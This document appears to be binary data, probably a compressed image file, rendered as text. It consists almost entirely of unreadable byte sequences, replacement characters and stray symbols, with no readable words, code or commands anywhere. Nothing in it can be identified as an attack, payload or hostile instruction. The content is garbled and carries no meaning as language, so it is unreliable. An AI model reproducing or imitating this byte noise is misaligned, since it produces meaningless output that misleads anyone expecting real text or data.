g�no���8��7Vo��n�n��������&�����k�V����{`���{����^yr"r#�����l�r g�\��q!���f�v��=x�N�%����p8 P<���v(����(��	ث�~��b����'�e�����[�M����%��&��F������kQ���^�tJW�9�q8X ���`�͸ ����qJ�tBl�S?u�_2aEwkgo4���$zM�@�H�m�zȇ�\����bV^v��i��i�>�>���BW�Ė�\�km��N5r�Uo#wr��(�� ��^U�G��p�t�Pw��` PG�B`�s�؂������r��q�� �nq3�j�>�����{s�%IuiC�m˭s�Ub��������'&?�p_t'�fy��l>u��D'�w�`���ԞW�gEgg����w�� g���B�n�q�T�O���T����V�t���-�nW�%w�v�^�F2)i�V�W�s�x�`oe<�؆Чh��2S�?�rCg��� �?|�O|�7|� ��f�����y����t�Ψ�w~��c�e�B}�/}�(}�O}�G}v?��t����}��}}�|�}����n�/�g���y���y¿����q��,���4_QB��v��3d7ĆX��X"�=Q�v�����|����|/�O�������=��t�'t�o�2^|> ��,�@ �^H���B�����Ơ ƌ7r�X�E@�D��Ȍ�B��	����. ���P!�Z$,RAa��#@P�?(C(�(�c��:j�&*ĄY�!���[x����*ڎ��] ֲ�H��4Iƹ����%Ő/�+<��FnE����Nb�~�xg̴�5\|%�B���l.N����`8�0��'� ����@�c)A3O��&.Yj�!^c$F� )\��T$���7��x������ǫ�I~��h:���w�|Af<ɺ���/G�G�'l����|�9FY;�WH����yf�=$q� I��N.�N�X,��;9�C�o\�TZ�6Urn%G�	� �	Mp]A�lG	=��=0p�EJ:�dJ=9�A�㟁p�^F0��My���@K��@�������x攎�E�KTf&T�ygkyN9UM�wA�s))����D�?@EZ�P��T.#F"DUT��F����	$,7�(l%�^��	Y���h9�+����C�DёoY�_����F���Fl��\kk�s�ӄmI�-a���?l�{WKM��I&+WL���?��F)A9�-&��QN7⌤bt�"� \Pr�mŕ7^�@P�u�r��V����s�fKrz��k�b4�_#�� ��deH~�k���`ə�wҹ��|�ǀ��#E�mś�/j�qO=V�T9�0�G�#�=L�W�>� �"s$_Y;q�n�q˝���d���z�њUP���D�^�����='e���L���钃�7�@��R/���?�v�T�ʡe�r=��kc�.^�A�?-`r8h�7�s�7������<��癑*���A�&�d�\<}ke"�e���G{m���|�0�Ӕ���'������Nz�m�d���pJP�Lg��h#!�J:��f;dkAɎ��J#��҂!b�=���B�m{m���rf�g�0-�!�*@`��EcY}�H8N2���%_zI����h�����~�Z�ʅ��e/I]�(9��v��3��/ZYu���h��kb+HWj��ڍ�Z���D%��~O�K��E���� {S�f(�A�9q�hщ*^S��lBK���29jY�a��n��.|b���3�t�/HAf�	�H� ��@A������8hJ ��i�7�A�@�1��p��f8 /�SJ��4	�2�d�#�J"A2C���l��&12��9�g�3q�j�r�Lrf�;QE"��Fd"��'Ab�	�����ʒ�@���_�V~���ՀHü����gf䑁Y[�1�9#
33H������cj����g1��L� ��Ϥ8����s�
h�L*���UERO�?VK.Ғ7P� ?���t�G�V"`/ّ �������1�hac6fQ�%���) *�!��0w���6���eM��	3J�Cl������ 7tV1m�"ѐPN#T͑���He=W���#���#˂L��ș�Tu���D�� �7h��1D0$iH�8_ᶷ�URBd�p ˤ�鑶Y����I�[[�W��0��	�M�(��΢��hk�W>��m	�	(�>��d�ʻ�d ыxFq�
g/�D��p�`�`M9?*0A���b�����H0�Q} [iG�h�̼iA��EM���e$���E��&er�Ay��2g�.��&0-DI:��HΤ����MFCB�d/� *gc_�峳I�RˤZ��V`tR��:�)�H�#��='�h����ܡ���S�.�I�e�i���z�P�%�{Q$�x\@�y]K��k&��$
z4`����a�'�#�<��zr�i��Ԕ;0����:�Ҋ�B����H]Պ�`��ǘX��]�+: �qW.��Zb�SC�@)�x�kkr,�����Ig���^��Yn�|v��(H".�[�z~����o���*7u#W�H48լ���U�ن9� ]�#c�P���Ր���_�moD��>��v�>�d��	��t��P<�|&B�v"!�He"�F!�8��~V�Y��iņ\��+�%�<j��>�T\��K�Ҙp�Cm5\#B��0$!-��?CG��f�6M6��>��12k�N�ffb�ڿ�����18\u ��J��r���g7B* 1l���
���b8�#�\S�9:yO�HF�&�29,._(�g<I��5G�'�;�vN���DK>m�I�H���Ǒ�@&�H 6!D�� ��H5LQ�� S^��:�@P!����*�ť��5 �b�3}�r:;���!�3~�ˋSl�~���"i�L@2���'�5/c|؄Ld,[�}�Є���;�&��[&h�?蓧9�5_@Q_E�[F �o���yCC��?���xOc��d�K(�]9
J�[0� eP�@�lHuxbH�ftK8q\�-���P�]��ځF;U���	D�a�?|�?\��ĹQ�PE�F������V���e��C2{P�Z�\!W�܅��7���ș@lD�����L��D$��h,�Q�M��M����Mބ@N����w�a��v���M  ��A� "D&���B5�Ȅ���/ڛn( .픃	jO��_����$�tOG�E�����D}���|N���D�׽�IL��@�
\�K	Ơ�LK��h���M����D�m��E �>!��.UA��.Ra@�`� c\�]��D{����1�����B�B�B��� �{P��H2�^A(�a��}���D�P�����7-�ɬ�bu	�U���9� l ��C�m�,�!E� !�&��	�C�C9���"K5��FT�H�^F��2�XD�_�UadOq���E�q���%�
��*��Q}��(q@Z!�"�3�Y������FBSr�BF�ߩM����b�<�Td��/�B��C�A9�.�_8��Ll"z��M~�Rn,,AX�DJ�e�0�f؀�x�ވ��U��Ŧ@T��d܋IR&���xKh,���]+6eBA\(��%�" �\��[�i����C
�[��q@(5R��^�xfZD�L��Ƶ����X�m�?���[]�::����h�L�x���5E���M\S��!X&FPF���wf�/�V��	#	X_d"偌�`#�bd@G� ���LY���ODC
��d�F�e{|����E�N�Ŵ�c���$�����ʌ|��h�vax��?H�%�B5�B��H4�@����i������CY̚xRXܲ��x����.t��񌚆�zx�q�C4��Ĕ�����>`��q2��x%^�^�B�~,g8��b`i������E����&`?��x�(A�b,��a�(g�`�� ,ص� �������X������wPP�\��"F�c�6�]$Ϝ��}���
�&!�9�������MdA�A@An�~���\�dH)������%��ؠ��[`,��  (�>_��iF�R����kt���B�
�� �$ݬ�}(s�Ռ��yUiG�B
,j^~K[�DD'���
,�c(.�t��#)V�� c���U�Пɔa撢���I&S
��z�x�gʖ<�D�	�BUmR�(	�`(��K�)�,.]�	��L�*F�BF@�O�_�?�+���B�BZ��jd�6ed9�#b�q�2��q�p	����*�����G�f�~؀d�m ��)F̆��٪=`A�7dEB� R���G�}\��n�
.��E�n完�����?,mSB'�괔R���f���
�.]=Z���z �	����|؍Fl@�*r���h�RfA�h��őY�����@S1-Wp*��:�2-F~�D�
��?����fC6@�\���	�o��pA�.r��PF�rD���C�v��X �l4��q��0�Lɽ���Ia1�F��ϐ(��k���	��"AxBw����}�s4�x�b0cD)DF���s����K�ԧ^�9D6�����Fd��i�|�@�bD֮kA��!�q\AlDD7�	�A(U�4Ү9�&��!�a /���E���؁*��%o�?,-Zl��A+���b��!|�!�(��\/i�T�B��U�C��N	�E�9��9�@:�3��;���C�� �
\<h���?�C֊C6�B
� ���n�
,wC7prF4�� �2��fl�&w�)�B
̫��k
d�)�·A/,� 4�.��*�4K��J�
�@?t�F��;�A�
���;o@?��?+S5Axa��h�^�Ft��jF�B�B���8�a9�A��W��$����Xs�Y��YGA4����,42\sD��?�>�����0F���n���(tF�rGԆ<m�;u�i"x!��F@��"�S���[�i�340�'��M�Ô��W�6Н�<��	'�C�D)�0�;�[���]�@o�Cp��m��^����C`�FvA87A��l��+�cS^��>�c4�cR��qf���\�g�½��U��|�@
�f9xuW{uk˃<�A}��<�n�`S�n����<��?���?rGlB6 �vk��7A��h�At�A�Atk��"��uc�?��QOvR����wS�C"$�'86{� gj6�F��&��x01Ĕ��1�v|'�� 9�{u2D�5F�v$���S9@�0�l><�\��7�m���F�_O8s��D`Ae?7��?t�����l@*Bc�x��)SB/x��x�?@y+t�4W����Aұ��#��B�0V��V��1��WǷ���>�9��z_�8��8�u+�W�?�ê�8��9�C�g��y>��&�C<L��k���9t��{8���9���:hV#����Yvİ�94C3�_v4+_;F�����Y�o ��y�������Y0au��`��?������_#�>@��0D<�C<,|<�z���?,�m��{���HA�ĄCF,CA��
`D������o��3�g�L˟x�C`�ϩxBySc0S��f�H���K�[�@�8	�;ic5C� 	d��I�g��^��������ֻ�ß�@��&<U4<��0\�������_<Ax�x��_�}A�<A��h8ʯ<5�R#��j{�Q�|F �v~�F��kD�G~�"�,cB���qx~�?+�2�eb��g�$mA��z7��@��l=G��'��? �0	��B��Ӻ��pF$�/���0�Ϻ>/�g�{<��s�,T��?$A@A��F@��Ex��iS���<���:��+�Z��¿�r.ͣ1n�w_��O�? ��C��wH��6t�bD���p�aȋ!�����Q�E�|���ao�H5�q��5��;'��F�es�P����c��P��%����fM�:�߇�0�����L�b*�S ��0	
��[���b�d�r���k�^�{	���V^����������jf͚])"��F�N��e��6Ez�����Y7�e4�8�m�%��x+��n�;�ʗ/�X�s���b`3D��梶�+5�]�+�fa�H��5���]�ٺm{ߡY�����-����c�������3+³!6���.�����z͵p�����͝'�bj����E�6x�'n�h�!)l����q��ZX���f�[�Kr!$���F�I�1��,p1�kk.�����S�1!���t�!�,c	��s!�.,ⅅ���4�H�!�h(�1Zha���`�ɦ��K�
��(����0�4���Ȗ^)�["2�!&�i�W�+�1OJ_a̱C0�R�b�T�˳؄��1�EL�����K��C��byl!�j�A<ŵ�
�@��dH+1���C�b����c��i���Ω�7��������Fr�q����7�\]'U[���3��jl�U�T���VWo)���V�u�,�[����E[�T�l�2"bJ�P��hqqP7r�C ^� �A�(�-�b!��Q�n���@n��r\HGQ�>�4ވ��ؖ[꾻c�c���&�����%"f7���^~s�5�}v�j⹱��\L�Z9�=���2lhP��IAk�#� �����{���^��ۯzR�?��<�'x�oϡ�JN�,�*��7��j��\��`>����t	 !� � ,   , � �	H����*\��ѿCc0�H��ŋ3j�ȱ�Ǐ C�I��ɓ(Sv�OF�D��"X�H	�8s��ɳg�KKH�I��ѣH+~��ph��J�J�*GV(Q�͂F�	�J��٤X��*�-�7~=K��]��0����_�Z�l�ϩ¹w+^�ѸS��:Гܯ��%���Ϡ��rĨ%JDͺ5ٗ�����%��t�Z���7�F캸�(
����վ�V�Y��q����#��Y���f�����W�{cl���E��:<A����ux{��m�s�߁�B� �0%�!�X&�8Ņ���e�_	������VA�P �w���%x�M7eg�\�⍮�7�w�0D��"0�'P{�E�_T�1�AH��㔟a��~��[,
4Si��DX\�1I�v6>I�v��g[����[��d�A(&����V}�� 6S��b�G�Vh`��N5�?��S�C��3� ����B����y
��|��%��RJ���l��k�lUM5�}�C{b8�z�,cI)��*�J��D��!��y��@�@�D˴�z��rIe��8[ʼH������@��b	���"�&�ӈ��zj7:A![���ʹ+�H<
�P1���@(Dqndc�q�Ь�6Kй�\�X�H�[���Q���U/K�1����X�|USoB�F�!A/��@�X�P�}��?{��y::]���k��I�3O�f罐 ����%lh�[�,Czݶ�d��z7^�̗m���v��	i{��	A�
Ύ�~�Uc����;iy��n\�4n)���;���SM�U_���GޭY\@��T0Ӻ��f��7�+�P�%�H�%�ݫ9t���v�jdI��D��@�
�бr��v�[,P?����?�{���"�P$�B� �a  4���Ҫ8'$�.q��2��>���������H%\l��P�)���p�?p&!&L��!�!	�� ��V\�����h_��A��A:.?$��Q���c�+�
�S��i:[��B��9�S��@��	�"�ćBmQO(,"��3�0��RN9�k^|�ņX�T���4����'r 8$��x��ᑊ�����QV�Q�?2i@U�eY�i�n��.!��D��i9\%$'�<�� C�K0��2���R��kf��I������-1B:m�-��bB,F#S����B���i³��Ĥ������(��D%?2%L	�� �K�7K w�/���!bJ%\
���� ��f��|���hO���%�g��Ӥ�3 Q@P��`�wl�B�J�FO�I�^����Ņ)���5��-�8T�@<`"c���,eE
�/:����@���pn�����ѓꅤ���4_�T�uF�W��.�*FCz��0*��_+�¯d�I4�RI���.�h<MH�
��`�՛XҀ�
V#��@��/�z-�z˔FK��@S 00ZK9G$�ԭs,e�
[t���h�Ա\�C�1�j\k��ڵ��#�h���6fX]����5ɺ�
{P�?��]t�6E 
��F��ՑJ��y2+ǈ,��
��e:�
W��լo�+]� ���F|gK������í
I�`����V�?Z �\m�VB�D��b��/�[V�Pbi�c�
�XU��8��H�,f���D�IF������H��cC��QW��WU)]	R%�cɸʱ0�A��>ֳ.�=������� �+U�i��4+b��{���F�?��K�D s�Q�Q`�T�p@.��a��<��uu�4�����Vx�@N\ײz� ���s����
Y�v������irAmW$��|t�lk	���Χ+�j�n���j��r�j7��G"
����H�?��[�&�.�P��1e8SL���*��,�g3���>�Yd ���)uA�j��ì��B�q���A-��	�S��!O� Y
���)j�k8?<)��x4r3�q$��ه@�`�M�s t��R��2��H��@�wr�Ƞ#k.ȟ��T��谇sf��`��"gǑ��e�d�Eωv�
��$9��̈�#�����AZ��¼�a/IG�k�c�&:z�A�,g�#��2��b��y��l���&��%����B�S�ڑ'�rG/��d���?�,������-��x>���L?j�����7�<���q!k}��`�Ȝ���=E�{�*��Y�H�l�+��ϗ���S��m����+� u w����?\��� /�yF:�t)-� �D�&p!s� z�`��~�c��~�G!jpq{�BҐq	D��*�a��	�"��{W7jq)��L`c*Qh	�	ဩ�t,�ڗ��1��2U`�&bg&B
؆l�@�3�dF(��9pv3(��a�p��q�
&a~�@~�g 	!gZX5u��9a�����P|<�0P�)�@J�}�0��@�$�P�����cd	X�4��@ۦ�`lQNZ� $�����	�Ёe�)E0��p����L���>H�ps��	Z�7��	Wװ�A���|X���8�%��`=q�pka��`�y��>|��)�`��V�<�� W|�8��S#�.ɘ�����1q7�	�' �m�8��X��(����4�w�	]0] 	B#����P���8c�(}Y��a�j��	3#s�x��g�t���P�`@"��ax���:ю��0��*<�7�������t�G�� ����O���r��C�f��h���)YY&(�(����1q�U!����7�
�	�is���	�h�Y��y�`��}d��tdY]�	�P���і�Q�ሐq��C�8&���Yk�`�H����%{nXTAx�OG"9��Y����M�)��ҧ ����H������kV�&�%y����*� !�5 tn4 �A��	,RC}QT��h���y�9�қ(!���С2� �P��q�
�!�q�9'0�Y��)R�s��8g4�֨��	
"�<�n(�Т���'����a1P�pv�)|���E!A�JZ������3:�WcJS*�8��p��9��G��p5�����@�Ey�:��(!�s���9���`-�с�Z���ң$��7��M1�*�N�=e"0�`����a�*!o�kz�0�p'��8a�!F &�2�����#ڦ���
a�1�*�)��j�A@g �0���)V ��H	�Z��ʭ��:<���0�ЪIZ�����g"�������(�ڦ��Z���Zj
ˠ�Q�	�*�)�s�R�֊]�iJo�����%�H	����؞�Ȱ���AuѬ	���y�/��LJ��c�*ؕ�
����"� ��ئ�x�
�DG�����д
q�:�X�'ix!!ksZ#�t�iR��J.Ek��@	G{��r��j2{�(��z[�є{�b01�	W�0�E�(ZR
E���z�(;���<�����A�A�{�3��Q1���Tc{����������z��1��8��_�7%���~�����!�2�Û�AI뗳k ho���� ����LI��[}!����S��fkv��{�@Y���(��0�;��˵KɵV����:1<%f��;��'��i�p	�B	�0�,ҼQej՛���[��{F�e����i�Q��G����
��Q���
�OZ˷+?�K��!���;��t|���!Q�)��p	$���8/��l⨵Ly� ^� 0&ó� >S������+��P\
�`�E�ya���Q�/ܤ8|�U��7ܷp�f�,��@Ze+��k�(�;�������CȔ��3�ǉlN����@?_U�㋾��������z�ː<P�A��
�<B��y� ,�j&���g�'w$[��Ȣ*��:�{����ٜ��L"��#���k��[V��a�������TK�!��|v��1�GL��!��������{���<�������(غ��Hw[��|�F�yį��Ig����x��,��E�a<�����g[�#Р��3��K�\�;a���Ҹ��L��<��<��f�T�#��9���R;�׌-}3�C��,�=�)���K�`�03�vՔ:L)Ը7�	ҳ�̮�grM�8��T�3���!<�-��C��	��� �	�9Aɓ,�E�f9����б���QMQ;ډ6������^��f��m�M]B�>Aۼ ���g�B��g�н�ԋ���� �}��А �=�R����]ap����n,�1=����$���78AR�ӭ�=�/�l�+�C=�]��B�� ����٫0۳-�P�%!��f�m<��m�FL�Y�(�{�?
���Qߜ-�-�:1�h����B� �z,��@��m�$���� Ž(�ܽ��J}���0 �l���~���ْ�����!,ԑLc��,��`��R�������ٺƻ�#`��� M�C.�c=6XA�"�$���=N�1JK�Ս�ؼ��&q�#���Y���S��ō u�q���Y���72�O��	q愞a� ��#����k\�队	1��b{D	i������	��	<� � �p����#D�؉N�4`���	�p�q	� <���:ދ��������@J��K����<�����C[Q
�^=.���z���A�@���c��m#��*�Ǝx��Q�� ���� ������B��a����[��ǲMᑝ�~����&����kf����n����K�=�"?�p��� �򈫫�^���Q�#1��!$%��A��L?n�f����^�EJЇ��	���� ��>�N��g��� ����G��
�������J�ھ��<�d��&�^��s�q%��w�d�ȹ�� Fp��@Հ��_f�$��ĭ�1�,?x3��N���(|�`9���K�.�T0%�㧟���H~����*!��`-���x�Ȏ/��N�����@�~��o�q*��g���Z�m���'�����1t���9���L��%N����.�yϟ�����T-ր��-d���C�%N�X��E�5n��b � �{��DT="�wiեX*eΤY��M�uM�%rg�#�틈jXN��"��˂H�N�Z�j͝�vvZ8藆�R��zh�S�W]e���ی;E��2+���ͫ�!Ӈ,	�%\���@ *rm��&�{)b�T�a̙5�D�11�NwjBEZ�佨�:�K��fرeGtL�S���!/�25߾��?��l�q���<$n�9�;�pYE����~1QC�,��'��r�=sC��KG�܇��.��K���珓q��ԋB��Ȭ��k>�.��A���6]n�6����[h��@��#4�D�Bc(+�C���8y�ÇZ��5'j�!iP���3  �{��������h��J*H,�c!�� ][��)�袽�hA���2K8�s�!k��ۂ�%�y$N@�jˎ��g��r�@M�aJ���tR�\�cN�,�T�)z$���RRg�t#@༇�,,�OJ�6M��S10R���('�:e����ث���e]� f�x�Re/JbEvۜ:�Gڅ��S�^���F@���)���ݛmhم�ݔZh5:�\�ɓ��U^�U����Ge�U�1v�MJ���݂3���N�[}�,bS��O��g`�[�H܆�U��g�������J���g����Y�p�vˣ;p�|��"�׭�!����:#3���9g�Y"��I0���'m3�j͢�'���do�}:ߎ�:�>��XU����(��!L��/A(����*0��f��B� ��Vn��ΚP�6��l3q�l�'z��K(�Lu�9��V������U�rl�����Av�Y��>8t�3J�mcew���m�J*)Y�ʁ�nh��$r��H�n!�G��&ߩf���ϝ��ߡ�7��!�Y�ZK�C�%��u����'>�@�kG��^��w��Q�o~[H������b0��4`W�u(�!����D�ܭ�"ȉ���)X�~A�;�g�
��	�������\�9��Mn1CFǼ�1��? �&�Qo!���">��Fxb{f\2<10թ.v��!B6���x����)@��?�a��4c"��Wِ�������p4/'HL�L<v��MYF˚��&/,�Lc���L��������F��&aS�W����A�%2Q
_<$�H�Yl���e!��0�1��)�\���GΤ���	L�����!E��M��q[ 7B@�U�s���T��`Ke�2�ʈ�E�I�R�B���H����/��^R"W��!21��n&�h�&*��~�#�Qd�����ub�D��H��[�����D�2ў,Z�p����V��2���X�j����q2*����Mj���xLcR���p�����hH$2��$�!̈́a4A4����4�)CfA<�`���`2N�tB�h�H|ǘ����*� Ȑ8�ye�[���>���,^&�h$�
��Q��jB�>������q �C�p�[ݺD�n�Li���Yt�8��,r2�U���'��l�yn[��9&o�@��'�ϼUQ�Es�p�ޅ�@�ߑ���u_�&T�WU�D�)��g0�Y��d6d`��Kq[�bU�UI�E��%^ew!ѭ��p.<ArS	�۾K�yu^8¼��7�1���&�H@������u8�:$g]�	�J5��u"���݃%�a�x�!^�C�7�P�&�Bb������e�V^(v,�X�y3�f�� \E��l��:7��e-k#LՕ�veA4C�ʃ�z��k]Y@�HG����D�Qa�WA�F�`��@Y*&>�lOS�γ�$'��)��6���0��c��Q"����Æ\BCH���9��b��!�rtM⁔�Vw"Xh���B��w^^�vؐk3	���JLOoQ�c����.�K�[����P:/�yv�
͐C��H�"|mZb���԰���T�	^�G�����,2a��Z"*_�ϡ�|~q�9?p��l 0�H�:�Ɠ�&p0xZr���q�2�"P��E����Q��b"9�o�K���D��EfƧa��e�NĞe8�t���tFH*�`xC�޴C�0�6��1�9�<bā�hHO�qɞ���*�3.�� �6���~k�g�!Z��-V�'�9R�6�(Qim�CRևd� �!�	<_-C��z�l��!^�!"
����^H����o����r�+X��������?��>M�C��t�ӒY��B���,�@�5H��`�[�Lo#\������H���'���=x��?ڽ�36���Q�;�>� �M0�� p[!`n�46`� �6h�����c��P� ?�Ӿ�������>��)ʛ1|�5�����?�;�����[����4,��'�n`%+$��*�+��� }`�l��[�k˱_c���4�b�����!�����<,`!�>6@9��8�㈽��o�A��;X,�C��۾���3���Å�7 ��#08#��#L��+�#`B#Ărش�V\n��'�24��Z�-��0\�0����2��[�]{�cF�@�h����؍��;\,д�ƅ �E��5�e�q�t ��1(����;������ �c�dx�A���	@�}� ��u8Ā#`�# �#��r�Xl�<X�1ش&� (�FjD+�Y���������d�Zԇ]|*��c�J[�
� Ȁ�.;F��(h�"��6�Êi�a�M��`�i��nX��lgT�*k��X��$X�	HGoS�L<��F<�d��;�� &��#<�T,���ȃr�����Ut�(�� ��������H�L��� 8�tx؆�Ȅ�a��\`<zT�LE��L�M�T�	�u���j�@XM�\����$Fva`�H`M�Mۄ��4��8��  v`r\�9d65w�	|<�K<�x�h0�}�6�Gą��,8�[k�r�Ky�Ky�M���XO�L�|����H���txK[��;,��I2��� K�4u�� ��Ť�P�3�
�P�P��h��G�.XP��P�S�8����ۤp5z�$��G�8���g�+�H&a��,���hG�����J�xN���G�{lаD��� Q`�"e3`������1X��LOy� y0�4�K�4�������O���(HTdB��� ������k]RhqHIIq�px��3M]��T����H}ԅ��@ ���$Ge<X�	cF08G�PU��K?��&�U!��f\9��\ͺ��]�dQ��~��t�$漷��G��u��h �h�N}�R�[�	Po� o �#h�#s=�1H�4�vmWw��r��W� \8���J�	�AG�#��8 ��P��G�+�X�u@�>z�D-T�T���ԃuW�P	Տ��n`F�F �K=��R���&��,�XQ���c9؄�'IUHW���$�W ���F��9�P� K�`ҌP<b���s�Ρb3�\��� o�\�o8[�M۳WR ���Q��7���Tz��y��Qb0M�]�"�@]�u|Pz��hHY��>�ŤA]ܾ�Tl�5�����Ņ��u���B]�` ��T�Ss�9���P=X�}�p�#ʢ$G���4�6�͈��N���؇�����l�l�����܂���e<��F�\I��#xX�m��]���Q��k�އ�]ߔ���^��`� 
݌�X��^�_U�DB�	=���ͥP��P,�JU`�}X�[a`�L�<"޽�����9z�� "���k-ҳ��UmTG�܏�L]�tЇm��W��HE��uPC���q�E%��e��` #>b$Nb%^�%怅p�m�������5\�a�����m��mP�[\cQ��@���lZ(0��sZ,}����'�N(��Ft���N*�օ�;�|щ�^�M�G�X|�XU�����L��2��xpT �Hp��ub�`����� b�(�J��Q�F]�T��5dF��0�a��
���e`@��+���3����6oq��ct�|���8�N��o�I��Q^��=\̔�H��R�_�]�Hgu� ]�bPn�XG�èY^U�(���띤�{���.Vdą���F��Q�X-��*�Ї}hn^�P��J��0�oY��}�d>G+�;���Vs�ΧeneZ址p��{@��}h�b��i@� ��f����(�`C�\�E冈�sF���(�{ �`@h{.�F�i�~Xjvjne@���PeHe�T�6�����rИHc�LΎ^�6��o��o�9�p���)i}+����n�հ�i&~�$��`���b�� �f�]���'W�P-��B(m�>�8m�^m�^�]Fj�(~�w.� #�f)��N_����S�jI����MBu�롫��(1b:����+^}T1���?� E�ɾ	�UJ����Eg��l[n�=\+�>�!�v�x��íZ��ĭ��lr��e��d�����>�eU��Ve�Y�Me	Vަ}A��A�u0����p�c�1�G�҆�ne^p�o�F
پ��V`b�lXV��o�f_��\�\I�BP_p���Uaʍ_tvf������f���[�db hێ�F%*�p_@Z��6�p�0ǋ��u��ǫE ��荅��X�*�a���^m���B�j���qf<�fg.t{.�����5b-?���-o%���i$U���=�s����&tަ�^<�mTP.��{��B���v�E�B�&JW`ci�k��&s�V�r,G}dm����{�mu�gJ� ��d�x��_�>rb oIg��jm��vtoPʻd!�d�e ��i�N�]X�t.p|� gW�zOgg���f |O�'Om���}��^nGb'��uU��B�M������,��� r8O�h��N��Ro%��͝Ё��*�v�hr�f T����)�#ml׈�B�b��䇀����v�m|�e1�ߪ��k�sC�[��o��sPme]��}��u~w�(����R`���ʁZ�ڹ����y8�_O�w$˔�c��o�'�k�����ߛ�	��s��ۮj�Mm�nD��j.~�P��Er�T1T�����7m��F���sB�󿅀+��`buGeV��;�>F��`�\P�so��pi��`v�Pj�r��t�_m��w�ز~P�q����gQ��l���^���t� Q�#�����h��n �/�eS������P\0�.��J�����v�3c�$�P���`���S�����L1�℈�Hl�� ���"ơʔ*QF$��%̑%C4���v����'P��	HA�%9��wa!ӛHzڲ͢�v�Y�(�{�\{�1�˲=��(1bш�d�H@��1�gw$�̦�k�A�B����5�6" �"2��/�?_��HQ��TCp`K�6mI���p��Vc�1��G�?�_($u8r��90�v��Ȝ7���;�z\�ٯk�.WoҷE%��״p@�["~k5qݺG�g�(j�!I�wɁ�~��]�ךK��� �s`!��5�s��Q�s����d���f��P�@��?j�ؚBT���0�ij���$�0�^��@N���I���M:�3jED�q7e%#���MB*�$NL���ځ�^�"��[.�U4f�SbjQၾ�yKb�TKr�[D2TRvy�A�,�	f ^2b �&�h���"���B��j
e�cK;�؂s�L�Yʚ%3���T�q��2Ҵ%\k��V՚��9ޕEe��y��t�}|6�]�t�AZ��`�r����_����@�K����?��S"h���-l�MEs*l,�� $��c����:��E�g׬ov��L�ip|�yU8o�{X4�U_|K�nV%�\�y��Ňt(1՛IH������+K_a���8	����N1�^Z���֔�Y���TdZ���MDc��&0ͧ�m��\xD�[���ٍ�R�\tu����+ݐXH�=/_�_���i_]5���Wŵ$3Z��n�
ن6
)��MKK�~j��'�6c���Q� L��?��ю-�$��N�5�`�9��00�cFA���fW��;�^����URQq .�D{�)#b��� ��uk_`"CM���1�|��s�?G�$��I�e.�I�CV��g:�:�i�_������A5�l#�8�Gƀ��P�H�Y����� IW�O��0Y��& ���%�p(.}X��� $.�dNX���2$2�<p!I�P?�f��~P��L�[Z��?�֨G1-3A]��Иh�l	��e�!$F���m>��gj1��f8���p$�� e�@�e'�:#��=�I*#�ʴ���%N�*�	�r(jQ%0�^_~����+OA�$9�S��� �h���@�TcD����8�)�C��M��/x��k����0	�)V�t5�V�k�BoAdK�2��-�b�&E"C]هAܪ�My:hMC�;9�$z�oN�Rdb�0B��b�ΘΫ^�A����,$"	�(�ԀG=��n!�8��6�YrzI�X G:Ҧ����y*'�B@��Y�
�4��OW��VVb	%N4Q�4����f%	G4�A�2"�$H5n��	:�5�Ab����@�8��mT���m�5��\W���?2�����.i]��3���!�'N���-a��),�����ܢ
�ZZYy�.�K?�r���UZ�h�U�rhh��P�� 
��3[��Ds�JA),C�M�� z�^|��X�FDN�A[Q���l-�<�R@`���bK	@�X;���W9s�2��1A>���Җ��J#f�q��L�^��(E�ʵT�k^#0mtK�#���r�9+6\EBN@�\�*����q硢Ɯ�ǂ/$C�����p�s�
�k�r��] ��
yҚ����0 i7�����Xڪ\ �q]t!~�L��|��H��x�Ω&7��%�{fpL"$�˘*���!he��V%#�҈D/nU�a�I>-%K+�\�¥ �LF��Ј��zj�$vhJiqZFu�M�D0�8�T�2p��<��G(�īY��y�R��ʒW� �ۋ'd0��.�kxi�΢AJ��Oh�Ro@j��]�~����'^Ӛ>�VP^(+ɝ��9]*iK�;�d��ͪ��,�_��D����V���	#h*�)�M���{Ks�I}^	�Ai)Q$��G�Sœ-be�7'�'.�[��u�pVe!�b�C�qd��� ���&PF1���EOT�dMp�vt�r���.I[�O[	�WtrSfᇼ8o4!�. �z������('�{,%$�̬]�X�Xg����n�.�Ϩ�J���*��7㦪U#����C�R���Į����l�L��F�xN�,������I�W,�� ͞lJ��c'��U#���������=T��ْ�|�<�J�l:r���*i���3ZHGD�x%��^j*�1�C�{�/�.S��HKj@����irY��<�'�{j������CF60ZpW��)��Ъ�D����կp��`s�$�Z[�� ��V䐂T��Ѕ�E{�]��D��?�� BK��*��-|J��ʨ��M �DÍ�ƨ�7�B�,�� )K��vO���������xů5��l��B���Yśl�`�qmX���I�QO��F����p��Tw���a����݄��W�1���l�l���e���A�}�p]S����I<!I��葖�lɅu�x�1� �Rh���YQH�P�0����T�|ae��~��QK���
JT�_�] `�?�]S^5؂����Bٌ�m�Q����1���=��e�3��`���l �h�Kpa�9 ��A��,��ɩ	���	�@���R��MV0�V=Bc�y�_�J��	�W�?Fd8�ˉ���D��!����x�]�`�#٭Gv$�T��uTXDd⸵�,T�]	M��ǖ��*hHd@��8F߉���*��DD3d@
� L�|@��4	����T&���a����S���܊WT�UrK��A�] .�Z�"$2�C)\� LX����?��B�#��	�´�_w�Yqwp�\���c4�$A�֌�_!&ա$A��XbbxD\\x8�O
ek�d(�MfM@�a&bn�v��#Rvl�V�d̤�\@�V|`.��f6��1J#�C-�҅�C\��8�A�nds�&R�r�a��� dބdJ�o�ކ��H�C6�B6D�I,��s`� �`I4A}Vð&J�5�]B����H� �
���M�0�W.�%APU�EDq� f6�y_���|�UNMUg�)���� H
��<Ǖ,x��I��fv��'qeE"�}��j�$���څ	���W���ԑ^N��}���"UA(A�����1E��=��A|h ~��Y'u�����S̈́*|�dF�wDz�#�AFE�;��M�I��{�R���|�H��C}��<��tB(�i%��D��E&�C�U������Xj ������\�^�}ei��H����n� )\�d�\)���H��؅*���*��/��w��M�@6���"娗]� <��F�L�4�b�pBL��@�ov�����檳JaDl�
�A��+��@�&�@-�E4 ��a´��b)���k���!.�������%�1�7L,�V�����r��b�
�@�ƃd�*��*�������y��~gK�'��� ����l
X@���?����H3��
